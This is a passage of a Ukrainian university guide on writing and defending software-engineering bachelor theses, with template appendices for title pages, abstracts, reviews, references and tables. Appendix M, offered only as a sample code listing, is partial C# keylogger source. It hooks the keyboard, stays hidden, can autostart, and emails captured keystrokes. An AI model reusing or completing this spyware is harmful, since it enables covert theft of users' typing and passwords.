- залікова книжка;
- кваліфікаційна робота;
- відгук керівника на кваліфікаційну роботу;
- рецензія фахівця відповідної кваліфікації.
На засідання комісії можуть подаватися й інші матеріали, що характеризують наукову та практичну цінність виконаної кваліфікаційної роботи: відгуки фахівців або науковців, довідки чи акти про впровадження в практику наукових досліджень, замовлення підприємств на виконання кваліфікаційної роботи, копії опублікованих статей за темою проекту, документація, що підтверджує практичне застосування проекту (Додаток У), макети, зразки матеріалів, виробів, методичні розробки тощо.
Засідання комісії проходить у викладеній нижче послідовності.
Голова ДЕК:
- відкриває засідання та представляє присутнім членів комісії, посилаючись на відповідний наказ;
- оголошує розклад, порядок роботи ДЕК, регламент презентації кваліфікаційної роботи, критерії оцінювання;
- оприлюднює відомості про виконання студентом навчального плану та надає йому слово для презентації результатів кваліфікаційної роботи.
Студент називає тему кваліфікаційної роботи, формулює протиріччя практики (проблеми), що лежить в основі вибору теми, аргументує її актуальність, визначає предмет розробки або досліджень, формулює постановку завдань та результати їх виконання, оцінює їх на відповідність вимогам новизни, достовірності та практичної значимості, відповідає на запитання членів та голови комісії.
Після завершення захисту усіх робіт комісія виставляє кожному студенту інтегральну оцінку, виходячи з таких складових:
- середній бал підсумкового контролю за всіма видами діяльності студента згідно з навчальним планом (надається довідка з деканату);
- оцінка керівника дипломної роботи;
- оцінка рецензента;
- оцінка новизни та практичної значимості одержаних результатів;
- оцінка презентації результатів (якість доповіді та демонстраційних матеріалів);
- оцінка відповідей на запитання під час захисту;
- оцінка рівня реальності, комплексності кваліфікаційної роботи, впровадження результатів.
Рішення ДЕК про оцінку кваліфікаційної роботи, а також про присвоєння випускнику освітнього рівня та академічної кваліфікації (освітньо-кваліфікаційного рівня), надання йому державного документа про освіту й професійну кваліфікацію приймається на закритому засіданні відкритим голосуванням звичайною більшістю голосів присутніх на ньому членів комісії, які брали участь у засіданні. Голос голови ДЕК є вирішальним при однаковій кількості голосів.
У тих випадках, коли захист кваліфікаційної роботи визнано незадовільним, ДЕК встановлює, чи може студент подати на повторний захист ту саму роботу з доопрацюванням, чи зобов’язаний опрацювати нову тему, визначену випусковою кафедрою.

ДОДАТОК А

Міністерство освіти і науки України
Національний технічний університет
«Дніпровська політехніка»

Інститут електроенергетики
(інститут)

Факультет інформаційних технологій
(факультет)

Кафедра | Програмного забезпечення комп’ютерних систем
 | (повна назва)

ПОЯСНЮВАЛЬНА ЗАПИСКА
кваліфікаційної роботи ступеня
бакалавра
(назва освітньо-кваліфікаційного рівня)

студента |  | Іванова Івана Івановича
 |  | (ПІБ)
академічної групи |  |  | ПІіт-15-1
 |  |  | (шифр)
напряму підготовки |  |  | 6.050103 Програмна інженерія
 |  |  | (код і назва напряму підготовки)
на тему:

Керівники | Прізвище, ініціали | Оцінка за шкалою |  | Підпис
Керівники | Прізвище, ініціали | рейтинговою | інституційною | Підпис
кваліфікаційної роботи | ПІБ
розділів:
спеціальний | ПІБ
економічний | Вагонова О.Г.
Рецензент
Нормоконтролер | Гуліна І.Г.

Дніпро
2019
Міністерство освіти і науки України
НТУ «Дніпровська політехніка»

ЗАТВЕРДЖЕНО:
завідувач кафедри
програмного забезпечення комп’ютерних систем
(повна назва)
 |  |  |  | І.М. Удовик
(підпис) |  |  |  | (прізвище, ініціали)
« » |  |  |  |  | 20 |  | року

ЗАВДАННЯ
на дипломний проект
бакалавра
(назва освітньо-кваліфікаційного рівня)

студенту | ПІіт-15-1 |  | Іванову Івану Івановичу
(група) |  |  |  | (прізвище та ініціали)
Тема дипломного проекту |  |  |  |  | Розробка програмного забезпечення
для організації роботи автосалону
затверджена наказом ректора ДВНЗ «НГУ» від |  |  |  |  |  | . .2019 р. | № | -л

Розділ | Зміст виконання | Термін виконання
Спеціальний | На основі матеріалів виробничої практики та інших науково-технічних джерел провести аналіз стану рішення проблеми та постановку задачі.  Обґрунтувати вибір та здійснити реалізацію методів вирішення проблеми | 12.05.2019 р.
Економічний | Провести розрахунок трудомісткості розробки програмного забезпечення, витрат на створення ПО й тривалості його розробки | 26.05.2019 р.

Завдання видав |  |  |  |  |  |  |  | ПІБ
 | (підпис) |  |  |  |  |  | (посада, прізвище, ініціали)
Завдання прийняв до виконання |  |  |  |  |  |  | Іванов І.І.
 |  |  | (підпис) |  |  |  | (прізвище, ініціали)

Дата видачі завдання: 12.02.2019 р.

Термін подання дипломного проекту до ДЕК __ . .2019 р.__

ДОДАТОК В
Приклад реферату

РЕФЕРАТ

Пояснювальна записка: ___ с., ___ рис., ___ табл., __ дод., ___ джерел.

Об'єкт розробки: програмний додаток для інформаційної системи складу-магазину з продажу комп’ютерів та комплектуючих.

Мета дипломного проекту: створення програмного забезпечення для підтримки операцій складу-магазину для підвищення продуктивності його працівників і для скорочення затрат часу на оформлення товарів, ведення обліку товарів, оформлення продажу, планування та підбірки комплектації комп’ютерів, здійснення аналізу його діяльності, реалізованих за допомогою автоматизації процесу ведення електронної бази даних системи, виконання запитів та отримання звітів для аналізу діяльності підприємства.

У вступі розглядається аналіз та сучасний стан проблеми, конкретизується мета кваліфікаційної роботи та галузь її застосування, наведено обґрунтування актуальності теми та уточнюється постановка завдання.

У першому розділі проаналізовано предметну галузь, визначено актуальність завдання та призначення розробки, сформульовано постановку завдання, зазначено вимоги до програмної реалізації, технологій та програмних засобів.

У другому розділі проаналізовані наявні рішення, обрано платформи для розробки, виконано проектування і розробка програми, описана робота програми, алгоритм і структура її функціонування, а також виклик та завантаження програми, визначено вхідні і вихідні дані, охарактеризовано склад параметрів технічних засобів.

В економічному розділі визначено трудомісткість розробленої інформаційної системи, проведений підрахунок вартості роботи по створенню програми та розраховано час на його створення.

Практичне значення полягає у створенні програмного додатка, що надає можливість електронного зберігання даних про товари, продажі, надходження, ведення бази даних, підбиття підсумків з продажу, отримання звітів і формування супутньої ділової документації.
Актуальність даного програмного продукту визначається великим попитом на подібні розробки, що оптимізують та спрощують дії щодо ведення бази даних складу-магазину, скорочують час на оформлення продаж; підвищують ефективність діяльності магазину шляхом електронного ведення документації з можливістю аналізу наявних даних і надання необхідних звітів і супутньої ділової документації.

Список ключових слів: ПРОГРАМА, СКЛАД, КОМП’ЮТЕР, ІНФОРМАЦІЙНА СИСТЕМА, ОБЛІК, АЛГОРИТМ, ПРОЕКТУВАННЯ, МЕНЮ, ВКЛАДКА, ДОДАТОК.
ДОДАТОК Г
Зразок оформлення змісту

ЗМІСТ

РЕФЕРАТ…………………………………………………………………………….
ABSTRACT………………………………………………………………………….
ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ……………………………………………...
ВСТУП……………………………………………………………………………….
РОЗДІЛ 1. АНАЛІЗ ПРЕДМЕТНОЇ ГАЛУЗІ ТА ПОСТАНОВКА ЗАВДАННЯ .
  - Загальні відомості з предметної галузі…………………………………
  - Призначення розробки та галузь застосування………………………..
  - Підстава для розробки…………………………………………………..
  - Постановка завдання……………………………………………………….
  - Вимоги до програми або програмного виробу………………………….
    - Вимоги до функціональних характеристик………………………………
    - Вимоги до інформаційної безпеки…………………………………………
    - Вимоги до складу та параметрів технічних засобів……………………….
    - Вимоги до інформаційної та програмної сумісності ……………………
РОЗДІЛ 2. ПРОЕКТУВАННЯ ТА РОЗРОБКА ПРОГРАМНОГО ПРОДУКТУ..
  - Функціональне призначення програми……………………………………..
  - Опис застосованих математичних методів………………………………
  - Опис використаної архітектури та шаблонів проектування…………..
  - Опис використаних технологій та мов програмування…………………
  - Опис структури програми та алгоритмів її функціонування ………….
  - Обґрунтування та організація вхідних та вихідних даних програми….
  - Опис розробленого програмного продукту…….............…………………
    - Використані технічні засоби…….………………………………………….
    - Використані програмні засоби……………………………………………..
    - Виклик та завантаження програми…………………………………………
    - Опис інтерфейсу користувача………………………………………………
РОЗДІЛ 3. ЕКОНОМІЧНИЙ РОЗДІЛ......…………………………………………
  - Розрахунок трудомісткості та вартості розробки програмного продукту.
  - Рахунок витрат на створення програми……………………………………
ВИСНОВКИ…………………………………………………………………………..
СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ…………………………………………….
Додаток А. Код програми……………………………….…………………………..
Додаток Б. Відгук керівника економічного розділу……………………………….
Додаток В. Перелік файлів на диску……………………………………………….

ДОДАТОК Д
Приклад оформлення переліку умовних позначень

ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ

БД – база даних;
ГА – генетичний алгоритм;
ГЗК – гірничо-збагачувальний комбінат;
ГІС – геоінформаційна система;
ГІСППР – геоінформаційна система підтримки прийняття рішень;
ГПК – гранично-припустима концентрація;
МНК – метод найменших квадратів;
ПівнГЗК – північний гірничо-збагачувальний комбінат;
ПЗ – програмне забезпечення;
ОГЗК – Орджонікідзевський гірничо-збагачувальний комбінат;
ОПР – особа, що приймає рішення;
СППР – система підтримки прийняття рішень;
UML – Unified Modeling Language.

ДОДАТОК Ж
Приклад оформлення вступу

ВСТУП

Завдання даного дипломного проекту та об'єкт його діяльності безпосередньо пов'язані з напрямом підготовки «Комп’ютерні науки» та відповідає узагальненій тематиці кваліфікаційних робіт і переліку зазначених виробничих функцій, типових задач діяльності, умінню та компетенціям, якими повинні володіти бакалаври напряму 121 «Програмна інженерія» галузі знань 0501 «Інформатика та обчислювальна техніка» згідно Освітньо-кваліфікаційній характеристиці [10, п. 3, таблиця 1]. Виконання кваліфікаційної роботи надає можливості отримання автору кваліфікації «фахівець з розробки та тестування програмного забезпечення».
Тематика даного дипломного проекту присвячена розробці програмного забезпечення для сегментації кольорових зображень у середовищі MATLAB.
Метою даної кваліфікаційної роботи є вивчення інструментальних засобів MATLAB, принципів роботи Іmage Processіng Toolbox та його вбудованих функцій, що забезпечують можливість роботи з сегментаціею кольорового зображення, дослідження методів по обробці зображення з метою використання для сегментації кольорового зображення та на основі цього розроблення програмного забезпечення, що дозволяє здійснювати сегментацію кольорового зображення різними методами.
Значна частина задач обробки інформації й аналізу даних пов'язана з зображеннями. Цифрова обробка зображень має дуже широкі сфери застосування та характеризується присутністю зображень на вході і виході.
Процес обробки зображень достатньо складний процес, але можна виділити комп'ютеризовані процеси низького, середнього та високого рівня.
Процеси низького рівня включають тільки примітивні операції над зображеннями типу зменшення шуму, підвищення контрастності або поліпшення різкості та інші. Процеси середнього рівня пов'язані з сегментацією, а процеси високого рівня займаються «осмисленням» безлічі розпізнаних об'єктів на основі сегментації зображення.
Інтерес до методів обробки зображень проростає з областей їх застосування, якими є підвищення якості зображень, представлення візуальної інформації у вигляді, найбільш ефективному для аналізу людиною, і обробка зображень для їх зберігання, передачі та подання до автономних систем машинного зору.

На сьогоднішній час існує велика кількість програмних засобів для роботи з зображенням, основні з них С++ та MATLAB. Також є програмні продукти для обробки кольорових зображень, такі як: Adobe Photoshop, PhotoClean Express, AKVIS Noise Buster, Corel Photo-Paint, Ulead PhotoImpact.
Використовувати метод сегментації кольорового зображення та інші методи обробки можна за допомогою найбільш зручного та функціонального середовища – це MATLAB та його пакету Image Processing Toolbox який має широкий набір функцій і дозволяє проводити покращення якості зображень та здійснювати їх аналіз.
При цифровій обробці зображень у MATLAB можна спиратися на різні типи – напівтонові, кольорові зображення та мультиспектральні.
Результатом виконання даного проекту є програма, що значно спрощує подальший аналіз зображень, їх переробку та виконання нечітких операцій з візуалізацією, а запрограмовані методи сегментації протестовані та перевірені на працездатність на модельних та реальних зображеннях.
ДОДАТОК К
Приклад оформлення висновків

ВИСНОВКИ

Метою дипломного проекту є розробка програмного забезпечення для організації роботи автосалону, а саме для ведення купівлі, продажу, обліку та контролю за переміщенням транспортних засобів по територіям мережі автосалонів.
Програма являє собою систему, що реалізує автоматизований збір, обробку і маніпулювання даними і включає технічні засоби обробки даних.
База даних, яка забезпечує зберігання інформації і являє собою проіменовану сукупність даних, організованих за певними правилами, що включає загальні принципи опису, зберігання і маніпулювання даними. Програма призначена для забезпечення діяльності мережі автосалонів і надає можливість виконувати наступні дії:
  - додавання, видалення і редагування інформації про автосалони, продавців, постачальників, продажу, покупців, товарів;
  - перегляд інформації про автосалони, продавців, постачальників, продажу, покупців, авто, каталоги;
  - перегляд і друк інформації про продані товари, відомості покупця, салонів, кількості і ціни товару;
  - здійснення пошуку необхідної інформації про автосалони, продавців, постачальників, продажі, покупців і комплектуючих;
  - здійснення операцій продажу;
  - можливість входу в систему з різними рівнями доступу до даних: керівник, менеджер, касир;
  - можливість зміни користувача у ході роботи програми;
  - здійснення контролю введених даних: перевірка на відповідність типів, на введення обов'язкових полів даних, а також, на введення тільки можливих значень, прочитуваних із необхідних таблиць;
  - можливість перегляду інформації з таблиць в режимі реального часу.
Актуальність поставленої задачі обумовлюється широким попитом на такі програмні продукти, що надають можливість електронного зберігання даних про товари, продажу, надходження, ведення бази даних, підбиття підсумків з продажу, отримання звітів і формування супутньої ділової документації.
Розроблене програмне забезпечення інформаційної системи призначене для застосування в будь-якій мережі автосалонів з подібним родом діяльності і схожими функціональними вимогами.
Створений додаток дозволить оптимізувати та спростити дії по веденню бази даних мережі автосалонів; скоротити час на оформлення продажу; підвищити ефективність діяльності компанії шляхом електронного ведення документації з продажу і можливістю аналізу наявних даних і надання необхідних звітів і супутньої ділової документації.
Структура програми являє собою клієнтський додаток, написаний на мові програмування високого рівня Borland Delphi7, що взаємодіє з базою даних «Magazin» за допомогою технології ADO. База даних розроблена мовою Transact-SQL в системі управління базами даних Microsoft SQL Server 2012.
В «Економічному розділі» визначено трудомісткість розробки програмного забезпечення (592 чол-год), підраховані витрати на створення програмного забезпечення (25100 грн.) і гаданий період розробки (3,4 міс.).
ДОДАТОК Л
Приклад оформлення списку використаних джерел

СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ

- Альошинський Є.С. Аналіз мождивості реалізації програми перерозподілу вантажних поїздопотоків у межах міжнародних транспортних коридорів України // Интеграция Украины в международную транспортную систему: тез. III междунар. науч.-практ. конф. (17.11-18.11.2011) / Мин-во инфраструктуры Украины, Днепропетр. Нац. Ун-т ж.-д. трансп. Им. Акад. В. Лазаряна. – Дніпропетровськ, 2011. С. 4-5.
- Автоматизированные системы управления технологическими процессами доменного производства. / URL: www.ma.dp.ua/ products/. дата звернення: 3.09.2017.
- Бібліографічний запис. Бібліографічний опис. Загальні вимоги та правила складання : (ГОСТ 7.1-2003, IDT) : ДСТУ ГОСТ 7.1:2006. – Чинний з 2007–07–01. – К. : Держспоживстандарт України, 2007. – 47 с. – (Система стандартів з інформації, бібліотечної та видавничої справи) (Національний стандарт України).
- Бусигін Б.С., Коротенко Г.М., Коротенко Л.М. Прикладна інформатика. Підручник для студентів комп'ютерних спеціальностей. – Дніпропетровськ: Видавництво НГУ, 2004. – 559 с. / Режим доступа: http://www.programmer.dp.ua/book-ua-k01.php. дата звернення: 15.03.2016.
- Бусыгин Б.С., Дивизинюк М.М., Коротенко Г.М., Коротенко Л.М. Введение в современную информатику. Учебник. – Севастополь: Издательство СНУЯЭиП, 2005. – 644 с. / Режим доступа: http://www.programmer.dp.ua/book-ru-k02.php. дата звернення: 15.11.2017.
- Грачев Ю.М. Новый подход к решению задачи повышения эффективности доменной плавки одновременно по удельному расходу кокса и производительности / Ю.М. Грачев, М.Д.. Кац, А.М. Давиденко // Металлургическая и горнорудная промышленность. – № 5. – 2008. – С. 142-145. – ISSN 0543-5749.
- Документація. Звіти у сфері науки і техніки. Структура і правила оформлення : ДСТУ 3008-95. – Чинний від 1996–01–01. – К. : Держстандарт України, 1996. – 39 с.
- ДСТУ 2394-94 Інформація та документація. Комплектування фонду, бібліографічний опис, аналіз документів. Терміни та визначення. – Чинний від 01.01.1995. - Київ : Держстандарт України, 1994. – 88 с.
- Методичні вказівки з виконання економічного розділу в дипломних проектах студентів спеціальності “Комп’ютерні системи ” / Укладачі О.Г. Вагонова, Нікітіна О.Б. Н.Н. Романюк – Дніпропетровськ: Національний гірничий університет. – 2013. – 23с.
- Методичні рекомендації до виконання кваліфікаційних робіт бакалаврів напряму підготовки 121 «Програмна інженерія» галузі знань 12 Інформаційні технології/, О.С. Шевцова, Л.М. Коротенко; Нац. гірн. ун-т. – Д : ДВНЗ НГУ, 2017. – 65 с.
- Методичні рекомендації щодо написання, оформлення та представлення учнівських науково-дослідницьких робіт учнів – членів Малої академії наук України / Г.Г. Півняк, Л.М. Коротенко, І.М. Удовик, Є.М. Головня – Д.: ДВНЗ «Національний гірничий університет», 2017. – 24 с.
- Муромцев, Д. И. Онтологический инжиниринг знаний в системе Protégé: Методическое пособие. — СПб: СПбГУ ИТМО, 2007. — 62 с. / URL: http://books.ifmo.ru/book/282/ontologicheskiy_inzhiniring_znaniy_v_sistemeROT/ .htm. дата звернення: 15.11.2017.
- Оценка экономической эффективности комплексной автоматизации доменной печи / М.Е. Звагельский, И.Б. Родинова / URL: www.masters.donntu.edu.ua. дата звернення: 5.10.2016.
- Соколова Е.В. Виртуальное пространство: новые феномены коммуникации / Е.В. Соколова // Антропологічні виміри філософських досліджень: зб. Наук. Праць. – 2012. Вип. 1. – С. 41-48 – Режим доступа: http://ejournal.diit.edu.ua:81/ojs/index.php/AVFD/article/view/7. дата звернення: 5.06.2017.
- Скорочення слів в українській мові у бібліографічному описі. Загальні правила та вимоги : ДСТУ 3582-97. – Чинний від 1998–07–01. – К. : Держстандарт України, 1998. – 24 с. – (Державний стандарт України).
- Справочник по теории автоматического управления / Под ред. А.А. Красовского. – М.: Наука, 1987. – 712 с.
- Товаровский И.Г. Аналіз показників і процесів доменної плавки / И.Г. Товаровский, В.В. Севернюк, В.П. Лялюк. – Дніпропетровськ: Пороги, 2000. – 420 с.
- Яскевич М.М. Разработка электрического метода экспресс-диагностики химического состава чугуна в доменной печи. – Автореферат дис. на соискание науч. степени к.т.н.: Спец. 05.11.13 – Приборы и методы контроля природной среды, веществ, материалов и изделий / М.М. Яскевич. – М.: МИСС, 2003. – 16 с.
- Gabor D. Predicting Mashines. Scentia / D. Gabor. – Rev. Int. Sci. – Milano, 1962. – Р. 5-13.
- Holland J.H. Adaptation in natural and artificial systems. An introductory analysis with application to biology, control and artificial intelligence / J.H. Holland. – London: Bradford book edition, 1994. – 211 p.
- Kalman R.E. New Results in Linear Filtering and Prediction Theory / R. E. Kalman, R.S. Bucy // Journal of Baste Engineering.–1960.– Vol. 82. – P. 35-40.
- Nelles O. Nonlinear System Identification: From Classical Approaches to Neural and Fuzzy Models / O. Nelles. – Berlin: Springer, 2001. – 785 p.
- Terras, M. E-science in the Library and Information Studies Sector: Overview of seminar findings for the e-science scoping study / Melissa Terras // EScience Scoping Study. 2006. 24 July. 8 p. Access Mode: URL: ahds.ac.uk/e-science/documents/Terras-report.pdf.
ДОДАТОК М
Приклад вихідного коду комп’ютерних програм

Лістинг програми

UNIT1.cs // головний модуль програми
//підключаємо потрібні бібліотеки
using System;
using System.Collections.Generic;
using System.Text;
using System.IO;
using System.Windows.Forms;
using System.Net;
using System.Net.Mail;
using System.Xml;
using Microsoft.Win32;
// встановлюємо словник символів у різних мовних розкладках:
List<Keys> _pressedKeys;
Dictionary<uint, char[]> symbolsdict = new Dictionary<uint, char[]>()
{
{ 41, new char[]{'`', '~', 'ё', 'Ё'} },
…
{ 52, new char[]{'.', '>', 'ю', 'Ю'} },
{ 53, new char[]{'/', '?', '.', ','} },
};
int locale;
//вказуємо шлях до файлу налаштуваня:
string cfgfile;
XmlDocument document;
//тТаймер частоти відправки листів:
System.Windows.Forms.Time rtimer = new System.Windows.Forms.Timer();
//якщо програма запустилася, то
public Form1(){
InitializeComponent();
_pressedKeys = new List<Keys>();
locale = 0;
//записуємо шлях до файлу:
cfgfile = Application.ExecutablePath;
cfgfile = cfgfile.Remove(cfgfile.Length - 3) + "xml";
//якщо файл вже існує, то:
if (File.Exists(cfgfile)){
try
{
document = new XmlDocument();
document.Load(cfgfile);
checkBox1.Checked = Convert.ToBoolean
(document.GetElementsByTagName("AutoStart")[0].InnerText);
ChangeAutoStart();
checkBox2.Checked = Convert.ToBoolean(document.GetElementsByTagName("Hide")[0].InnerText);
textBox1.Text = document.GetElementsByTagName("BuffSize")[0].InnerText;
textBox2.Text = document.GetElementsByTagName("TimeDelay")[0].InnerText;
timer = new System.Windows.Forms.Timer();
timer.Interval = Convert.ToInt32(textBox2.Text) * 60 * 1000;
timer.Tick += OnTimedEvent;
timer.Start();
textBox3.Text = document.GetElementsByTagName("MailServer")[0].InnerText;
textBox4.Text = document.GetElementsByTagName("MailPort")[0].InnerText;
textBox5.Text = document.GetElementsByTagName("MailLogin")[0].InnerText;
textBox6.Text = document.GetElementsByTagName("MailPass")[0].InnerText;
}
catch (Exception)
{
MessageBox.Show("Ошибка в файле конфигурации. Удалите его");
}
}
//При натисканні клавіш:
void KBDHook_KeyDown(Hooks.LLKHEventArgs e)
{
//якщо такої клавіші зараз немає у списку натиснутої, то:
if (!_pressedKeys.Contains(e.Keys))
{ _pressedKeys.Add(e.Keys);
}
//якщо були натиснуті такі клавіші, то відкриваємо сховане вікно:
if (_pressedKeys.Contains(Keys.LControlKey) && _pressedKeys.Contains(Keys.LShiftKey) &&
_pressedKeys.Contains(Keys.LMenu) && _pressedKeys.Contains(Keys.H))
{ Show();
}
//якщо були натиснуті такі клавіші, то змінюємо розкладку клавіатури:
if (_pressedKeys.Contains(Keys.LShiftKey) && _pressedKeys.Contains(Keys.LMenu))
{ locale = (locale + 2) % 4;
}
int shift = (_pressedKeys.Contains(Keys.LShiftKey) || _pressedKeys.Contains(Keys.RShiftKey))?1:0;
// додаємо натиснуту клавішу у список з урахуванням розкладки клавіатури:
if (symbolsdict.ContainsKey(e.ScanCode))
{
textBox7.Text += symbolsdict[e.ScanCode][locale+shift];
}
}
//якщо програма була закрита, то:
private void Form1_FormClosed(object sender, FormClosedEventArgs e)
{
//відключаємо пастку:
Hooks.KBDHook.UnInstallHook();
//зберігаємо файл налаштувань:
document.Save(cfgfile);
//зупиняємо таймер:
timer.Dispose();
}
//якщо при натисканні клавіш довжина перевісила норму, то:
private void textBox7_TextChanged(object sender, EventArgs e)
{
if (textBox7.Text.Length >= Convert.ToInt32(textBox1.Text))
{
SendMail(textBox3.Text, Convert.ToInt32(textBox4.Text), textBox5.Text, textBox6.Text, "KeyHook", "Последние " + textBox1.Text + " символов\r\n" + textBox7.Text);
textBox7.Clear();
}
}

UNIT2.cs
…
…
…
UNITN.cs
ДОДАТОК Н
Приклад відзиву керівника дипломного проекту

ВІДЗИВ
на дипломний проект бакалавра
на тему:
"Розробка програмного забезпечення для системи підготовки
новинних випусків до ефіру"
студентки групи 121-16-1 Огієнко Марини Вікторівни

Розроблене в дипломному проекті програмне забезпечення призначене для створення інформаційної системи, яке спроможне організовувати роботу з новинними випусками та формувати необхідну технічну документацію.
Актуальність розробленого програмного продукту полягає в створенні такого додатку, що дозволяє підвищити ефективність роботи телеканалів.
Перевага запропонованої програми в тому, що вона реалізує роздільну автоматизацію управління обладнанням, контентом, планування ефіром і т.п.
Для вирішення поставлених задач при розробці додатку були здійснені наступні дії:
1. Розробка логічної моделі програми.
2. Створення бази даних.
3. Розробка архітектури програмного забезпечення.
4. Розробка простого і зрозумілого інтерфейсу програми.
Додаток розроблений на мові Object Pascal в середовищі Delphi 2010 з використанням мови структурованих запитів SQL.
Практична значимість створення даного програмного продукту полягає в можливості вести колективну роботу над випусками, новинами та їх архівом, а також контролювати ступінь готовності випуску до ефіру.
Працездатність представленої програми підтверджена налагоджувальними випробуваннями та тестуванням програми.
В економічному розділі визначено трудомісткість розробленого додатку, проведений підрахунок вартості роботи по створенню програми та розраховано час на його створення.
Тема дипломного проекту безпосередньо пов'язана з об'єктом діяльності бакалавра за напрямом підготовки 121 Програмна інженерія.
Оформлення пояснювальної записки до дипломного проекту виконано відповідно до стандартів на програмну документацію. Недоліком розглянутої роботи є неповний опис алгоритму функціонування системи.
Дипломний проект виконаний самостійно та заслуговує оцінки «відмінно», а студентка Огієнко Марина Вікторівна присвоєння їй кваліфікації бакалавра за спеціальністю «фахівець з розробки та тестування програмного забезпечення».

Керівник дипломного проекту
доцент каф. ПЗКС, к.т.н. Л.М. Коротенко
ДОДАТОК П
Приклад рецензії зовнішнього спеціаліста

РЕЦЕНЗІЯ
на дипломний проект бакалавра
на тему:
«Розробка програмного забезпечення для організації роботи автосалону»
студента групи 121-16-1 Іванова Олександра Руслановича

Мета дипломного проекту: створення програмного забезпечення для інформаційної системи з організації та забезпеченню роботи автосалону для оптимізації його діяльності за допомогою автоматизації ведення бази даних і формування звітів діяльності торгового підприємства.

У пояснювальній записці розглянуто необхідність створення та сфера застосування розробленого програмного забезпечення для інформаційної системи, виконано постановку завдання, опис вхідних і вихідних даних, розроблено логічну структуру програми, наведені загальні відомості про додаток та його функціональне призначення, зазначені використовувані технічні засоби, визначені джерела, використані при розробці.
Запропонований в даному дипломному проекті програмний продукт розроблений на мові Object Pascal в середовищі програмування Delphi 2010 з використанням мови SQL.
Працездатність даного програмного продукту підтверджується експлуатаційними випробуваннями.
Вважаю завдання і зміст дипломного проекту відповідним для перевірки ступеня підготовленості Іванова О.Р. за напрямом 050103 Програмна інженерія. Рівень теоретичної та практичної підготовки автора, логіка і стиль викладу матеріалу в цілому відповідає кваліфікаційним вимогам.
Список літератури, наведений в роботі, налічує більше 20 джерел, що свідчить про вміння автора працювати з літературою та іншими джерелами інформації.
Якість оформлення дипломного проекту є задовільною, він супроводжується достатньою кількістю малюнків (15) і 11 таблицями. В роботі присутні заключні висновки. Оформлення програмної документації в цілому відповідає ЄСПД.
Недоліком розглянутої роботи є не достатньо обґрунтований вибір логічної структури програми.
Дипломний проект Іванова Олександра Руслановича заслуговує оцінки «добре» і присудження його автору кваліфікації бакалавра за спеціальністю «фахівець з розробки та тестування програмного забезпечення».

Рецензент дипломного проекту
зав. каф. БІТ, професор, д.т.н. В.І. Корнієнко
ДОДАТОК Р
Приклад оформлення переліку файлів на диску

ПереЛІК документІВ на оптичному НосІЇ

Ім’я файлу | Опис
Пояснювальні документи
Диплом_Коваленко.doc | Пояснювальна записка до дипломного проекту. Документ Word.
Диплом_Коваленко.pdf | Пояснювальна записка до дипломного проекту в форматі PDF
Програма
Program.rar | Архів. Містить коди програми і откомпільовану програму
Презентація
Презентація_Коваленко.ppt | Презентація дипломного проекту
ДОДАТОК С
Приклад оформлення таблиці з продовженням

Таблиця 2.2
Дані хімічного аналізу проб води зі свердловини № 307 (ОГЗК)
на вміст хімічних речовин

Дата | Речовина
Дата | 1 | 2 | 3 | 4 | 5 | 6 | 7
12.06.1993 | 5756 | 2436 | 1376 | 504 | 353 | 850 | 96
23.09.1994 | 6312 | 2444 | 1584 | 55 | 337 | 958 | 78
17.03.1995 | 6204 | 2393 | 1583 | 572 | 341 | 891 | 54
20.09.1996 | 5778 | 2176 | 1594 | 533 | 346 | 849 | 104
05.12.1997 | 5542 | 2193 | 1528 | 506 | 282 | 946 | 49
27.03.1998 | 5400 | 1911 | 1532 | 521 | 280 | 790 | 24
20.06.1999 | 5501 | 2022 | 1638 | 522 | 278 | 919 | 37
20.09.2000 | 6602 | 2072 | 2182 | 88 | 145 | 2004 | 80
27.12.2001 | 5710 | 2067 | 1740 | 511 | 259 | 1057 | 40
01.03.2002 | 5735 | 2148 | 1682 | 201 | 474 | 2102 | 37
18.05.2003 | 6051 | 2374 | 1692 | 545 | 301 | 1051 | 30
12.09.2004 | 5618 | 1994 | 1712 | 497 | 306 | 931 | 43
20.11.2005 | 5431 | 2406 | 1306 | 470 | 360 | 800 | 54
23.03.2006 | 5706 | 2447 | - | 510 | 260 | 1081 | -
25.05.2007 | 1680 | 896 | 225 | 133 | 141 | 178 | 225
Закінч. табл. 2.2
Дата | Речовина
Дата | 1 | 2 | 3 | 4 | 5 | 6 | 7
20.11.2008 | 1515 | 495 | 488 | 90 | 128 | 145 | 488
23.06.2009 | 960 | 453 | 198 | 40 | 128 | 76 | 198
23.09.2010 | 1102 | 615 | 150 | 52 | 124 | 103 | 150
23.03.2011 | 2644 | 1411 | 92 | 90 | 192 | 591 | 92
15.06.2012 | 2070 | 1254 | 122 | 106 | 192 | 206 | 122
19.11.2013 | 3025 | 1918 | 106 | 145 | 240 | 373 | 34
14.04.2014 | 3495 | 2158 | 213 | 170 | 280 | 461 | 37
18.07.2015 | 978 | 285 | 170 | - | - | - | -
18.09.2016 | 940 | 538 | 104 | 60 | 93 | 92 | 44
24.10.2017 | 1256 | 504 | 185 | - | - | - | -

ДОДАТОК Т
Приклад оформлення презентації

